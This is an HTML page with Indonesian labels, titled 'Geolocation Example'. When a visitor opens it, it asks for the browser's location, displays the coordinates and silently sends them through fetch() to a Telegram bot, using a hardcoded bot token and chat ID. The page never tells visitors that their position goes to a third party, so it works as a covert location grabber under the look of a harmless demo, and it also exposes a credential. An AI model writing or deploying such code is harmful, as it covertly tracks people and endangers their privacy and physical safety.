
<file: get location.html>
<!DOCTYPE html>
<html lang="id">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Geolocation Example</title>
</head>
<body>
    <h1>Geolocation Example</h1>
    <p id="status">Mendapatkan lokasi...</p>
    <p id="coordinates"></p>

    <script>
        document.addEventListener('DOMContentLoaded', (event) => {
            if (navigator.geolocation) {
                navigator.permissions.query({ name: 'geolocation' }).then(function (result) {
                    if (result.state === 'granted' || result.state === 'prompt') {
                        navigator.geolocation.getCurrentPosition(showPosition, showError);
                    } else if (result.state === 'denied') {
                        document.getElementById('status').innerText = 'Izin ditolak';
                    }
                });
            } else {
                document.getElementById('status').innerText = 'Geolocation tidak didukung oleh browser Anda';
            }
        });

        function showPosition(position) {
            var latitude = position.coords.latitude;
            var longitude = position.coords.longitude;

            document.getElementById('status').innerText = 'Lokasi berhasil didapatkan';
            document.getElementById('coordinates').innerText = 'Latitude: ' + latitude + ' Longitude: ' + longitude;

            sendLocationToTelegram(latitude, longitude);
        }

        function showError(error) {
            switch(error.code) {
                case error.PERMISSION_DENIED:
                    document.getElementById('status').innerText = 'Pengguna menolak permintaan geolokasi';
                    break;
                case error.POSITION_UNAVAILABLE:
                    document.getElementById('status').innerText = 'Informasi lokasi tidak tersedia';
                    break;
                case error.TIMEOUT:
                    document.getElementById('status').innerText = 'Permintaan untuk mendapatkan lokasi melebihi waktu';
                    break;
                case error.UNKNOWN_ERROR:
                    document.getElementById('status').innerText = 'Terjadi kesalahan yang tidak diketahui';
                    break;
            }
        }

        function sendLocationToTelegram(latitude, longitude) {
            var token = '7212255892:AAGBhniKA5F4WwCpIa2fCYL9-FXVMhaugYM';
            var chatId = '7038446148';
            var message = 'Latitude: ' + latitude + ' Longitude: ' + longitude;
            var url = 'https://api.telegram.org/bot' + token + '/sendMessage?chat_id=' + chatId + '&text=' + encodeURIComponent(message);

            fetch(url)
                .then(response => {
                    if (!response.ok) {
                        throw new Error('Network response was not ok');
                    }
                    return response.json();
                })
                .then(data => {
                    console.log('Success:', data);
                })
                .catch(error => {
                    console.error('Error:', error);
                });
        }
    </script>
</body>
</html>
</file>
